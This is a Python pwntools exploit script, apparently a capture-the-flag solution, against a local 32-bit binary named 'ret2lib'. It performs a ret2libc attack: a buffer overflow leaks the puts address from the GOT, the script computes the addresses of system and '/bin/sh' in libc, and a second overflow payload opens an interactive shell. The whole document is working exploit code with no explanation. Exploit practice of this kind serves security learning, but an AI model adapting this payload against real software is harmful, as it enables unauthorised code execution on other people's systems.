 1 from pwn import *
2 elf = ELF('./ret2lib')
3 libc = ELF("./libc.so.6")
4
5 iffset = 60
6 puts_plt = elf.symbols['puts']
7 puts_got = elf.got['puts']
8 puts_libc= libc.symbols['puts']
9
10 system_libc = libc.symbols['system']
11 binsh_libc = libc.search("/bin/sh").next()
12
13 start = 0x08048430
14 context.arch = 'i386'
15 context.terminal = 'bash'
16 context.log_level = 'debug'
17 io = process("./ret2lib")
18
19 io.recvuntil(" :")
20 io.sendline(str(int(0x8048000)))
21 io.recvuntil(":")
22 io.sendline(cyclic(60)  + p32(puts_plt) + p32(start) + p32(puts_got))
23 io.recvline()
24 io.recvline()
25 puts_raw = io.recvline()
26 #print a
27 log.info("put is %x" %u32(puts_raw[0:4]))
28 puts = u32(puts_raw[0:4])
29
30 system = puts - puts_libc + system_libc
31
32 binsh = puts - puts_libc + binsh_libc
33
34 io.recvuntil(" :")
35 io.sendline(str(int(0x8048000)))
36 io.recvuntil(":")
37 io.sendline(cyclic(60) + p32(system) + 'aaaa' + p32(binsh))
38 io.interactive()